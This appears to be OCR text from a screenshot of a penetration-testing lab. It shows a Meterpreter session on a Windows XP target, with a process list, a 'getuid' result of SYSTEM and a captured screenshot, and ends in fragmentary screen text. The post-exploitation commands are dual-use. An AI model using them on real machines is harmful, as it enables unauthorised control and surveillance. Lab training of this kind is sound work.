 Kali3 (Snapshot 3) [Running] - Oracle VM VirtualBox
ray
Applications Places Wed Jun 15, 11:04 AM root
root@kali: ~
Microsoft Courseware » Other bookmarks
ON
File Edit View Search Terminal Help
C:\WINDOWS\Explorer.EXE
1840 636 httpd.exe x86 0 NT AUTHORITY\SYSTEM
C:\xampp\apache\bin\httpd.exe
1916 636 FileZilla Server.exe x86 0 NT AUTHORITY\SYSTEM
C:\xampp\FileZillaFTP\FileZilla server.exe
2004 636 mysqld.exe x86 0 NT AUTHORITY\SYSTEM
C:\xampp\mysql\bin\mysqld.exe
2032 1840 httpd.exe x86 0 NT AUTHORITY\SYSTEM
C:\xampp\apache\bin\httpd.exe
2328 636 alg.exe x86 0 NT AUTHORITY\LOCAL SERVICE
C:\WINDOWS\System32\alg.exe
2412 976 wscntfy.exe x86 0 RAYS-XP\ray
C:\WINDOWS\system32\wscntfy.exe
2960 1672 cmd.exe x86 0 RAYS-XP\ray
C:\WINDOWS\system32\cmd.exe
3204 976 wuauclt.exe x86 0 RAYS-XP\ray
C:\WINDOWS\system32\wuauclt.exe
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > screenshot
Screenshot saved to: /root/ozbuFuQb.jpeg
meterpreter > she
ort
0
AV:N/AC:L/Au:N/C:C
y the
Refresh Firefox...
[root@kali: ~] Nessus Home / Scans ... root@kali: ~ Home